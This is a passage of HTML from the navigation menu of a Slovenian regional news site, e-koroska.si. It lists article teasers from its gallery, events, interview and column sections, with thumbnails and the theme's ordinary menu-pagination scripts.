                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697faf9c1dc08" data-td_block_id="td_uid_5_697faf9c1dc08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697faf9c1dc08" data-td_block_id="td_uid_5_697faf9c1dc08"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697faf9c1eff6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697faf9c1eff6" ><script>var block_td_uid_6_697faf9c1eff6 = new tdBlock();
block_td_uid_6_697faf9c1eff6.id = "td_uid_6_697faf9c1eff6";
block_td_uid_6_697faf9c1eff6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_697faf9c1eff6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697faf9c1eff6_rand","tdc_css_class_style":"td_uid_6_697faf9c1eff6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697faf9c1eff6.td_column_number = "3";
block_td_uid_6_697faf9c1eff6.block_type = "td_block_mega_menu";
block_td_uid_6_697faf9c1eff6.post_count = "5";
block_td_uid_6_697faf9c1eff6.found_posts = "20";
block_td_uid_6_697faf9c1eff6.header_color = "";
block_td_uid_6_697faf9c1eff6.ajax_pagination_infinite_stop = "";
block_td_uid_6_697faf9c1eff6.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_697faf9c1eff6);
</script><div id=td_uid_6_697faf9c1eff6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697faf9c1eff6" data-td_block_id="td_uid_6_697faf9c1eff6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697faf9c1eff6" data-td_block_id="td_uid_6_697faf9c1eff6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697faf9c1fc5c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697faf9c1fc5c" ><script>var block_td_uid_7_697faf9c1fc5c = new tdBlock();
block_td_uid_7_697faf9c1fc5c.id = "td_uid_7_697faf9c1fc5c";
block_td_uid_7_697faf9c1fc5c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_697faf9c1fc5c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697faf9c1fc5c_rand","tdc_css_class_style":"td_uid_7_697faf9c1fc5c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697faf9c1fc5c.td_column_number = "3";
block_td_uid_7_697faf9c1fc5c.block_type = "td_block_mega_menu";
block_td_uid_7_697faf9c1fc5c.post_count = "5";
block_td_uid_7_697faf9c1fc5c.found_posts = "1365";
block_td_uid_7_697faf9c1fc5c.header_color = "";
block_td_uid_7_697faf9c1fc5c.ajax_pagination_infinite_stop = "";
block_td_uid_7_697faf9c1fc5c.max_num_pages = "273";
tdBlocksArray.push(block_td_uid_7_697faf9c1fc5c);
</script><div id=td_uid_7_697faf9c1fc5c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Presernov-dan-2026-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prešernov dan 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/presernov-dan-2026/" rel="bookmark" title="Prešernov dan 2026">Prešernov dan 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/GRADOVI-KM34-2026-DOPISNICA-Zd-MEDIJI-Opremljeno170126-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/34-prireditev-gradenj-gradov-kralja-matjaza-2026-se-bo-znova-izvedla-na-prostrani-livadi-na-pristavi/" rel="bookmark" title="34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla na prostrani livadi na Pristavi">34. prireditev gradenj Gradov kralja Matjaža 2026 se bo znova izvedla&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/VABILO-Meta-Drcar-Vmesni-volumen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odprtje-razstave-meta-drcar-vmesni-volumen-i-kglu/" rel="bookmark" title="Odprtje razstave Meta Drčar: Vmesni volumen I KGLU">Odprtje razstave Meta Drčar: Vmesni volumen I KGLU</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/preview-1-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/preview-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/" rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Kopija-izdelka-PLESNA-DELAVNICA-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/brezplacne-plesne-delavnice-sodobnih-plesnih-stilov-na-ravnah/" rel="bookmark" title="Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah">Brezplačne plesne delavnice sodobnih plesnih stilov na Ravnah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697faf9c1fc5c" data-td_block_id="td_uid_7_697faf9c1fc5c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697faf9c1fc5c" data-td_block_id="td_uid_7_697faf9c1fc5c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697faf9c21d4a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697faf9c21d4a" ><script>var block_td_uid_8_697faf9c21d4a = new tdBlock();
block_td_uid_8_697faf9c21d4a.id = "td_uid_8_697faf9c21d4a";
block_td_uid_8_697faf9c21d4a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_697faf9c21d4a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697faf9c21d4a_rand","tdc_css_class_style":"td_uid_8_697faf9c21d4a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697faf9c21d4a.td_column_number = "3";
block_td_uid_8_697faf9c21d4a.block_type = "td_block_mega_menu";
block_td_uid_8_697faf9c21d4a.post_count = "5";
block_td_uid_8_697faf9c21d4a.found_posts = "202";
block_td_uid_8_697faf9c21d4a.header_color = "";
block_td_uid_8_697faf9c21d4a.ajax_pagination_infinite_stop = "";
block_td_uid_8_697faf9c21d4a.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697faf9c21d4a);
</script><div id=td_uid_8_697faf9c21d4a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697faf9c21d4a" data-td_block_id="td_uid_8_697faf9c21d4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697faf9c21d4a" data-td_block_id="td_uid_8_697faf9c21d4a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_697faf9c22d14_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697faf9c22d14" ><script>var block_td_uid_9_697faf9c22d14 = new tdBlock();
block_td_uid_9_697faf9c22d14.id = "td_uid_9_697faf9c22d14";
